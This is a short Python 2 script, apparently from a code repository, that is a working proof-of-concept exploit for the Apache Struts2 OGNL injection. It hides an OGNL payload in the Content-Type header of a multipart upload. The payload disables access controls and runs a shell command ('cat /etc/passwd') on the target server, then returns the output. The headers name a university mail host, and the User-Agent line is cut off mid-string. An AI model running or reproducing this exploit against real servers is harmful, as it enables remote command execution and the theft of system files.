 #! /usr/bin/env python
# encoding:utf-8
import urllib2
import sys
from poster.encode import multipart_encode
from poster.streaminghttp import register_openers
header1 ={
"Host":"mails.tsinghua.edu.cn",
"Connection":"keep-alive",
"Refer":"alumnus.shu.edu.cn",
"Accept":"*/*",
"X-Requested-With":"XMLHttpRequest",
"Accept-Encoding":"deflate",
"Accept-Language":"zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4",
}
def poc():
register_openers()
datagen, header = multipart_encode({"image1": open("tmp.txt", "rb")})
header["User-Agent"]="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like
header["Content-Type"]='''%{(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='cat /etc/passwd').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().
getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}'''
request = urllib2.Request(str(sys.argv[1]),datagen,headers=header)
response = urllib2.urlopen(request)
print response.read()